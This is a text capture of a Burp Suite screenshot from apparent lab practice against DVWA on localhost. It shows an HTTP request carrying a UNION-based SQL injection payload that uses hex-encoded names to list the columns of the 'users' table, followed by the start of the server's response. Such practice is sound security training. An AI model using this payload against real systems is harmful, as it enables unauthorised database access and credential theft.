 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
6 × +
发送 取消 < > 目标: http://localhost HTTP/1
请求
美化 Raw Hex 报头 Query params Body params \n
3 Content-Length: 164
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=ks9oej0rflogu0ce99pdjjg44u
21 Connection: close
22
23 id=-1 union select 1,(select group_concat(column_name) from
information_schema.columns where table_schema=0x64767761 and
table_name=0x7573657273) -- a&Submit=Submit
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 May 2024 07:41:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 4616
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
18
19 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web
Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
22
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 2
请求头 20
响应头 9
Inspector
笔记
完成 4,960字节 | 25 millis
Event log (2) All issues (12) 内存: 231.2MB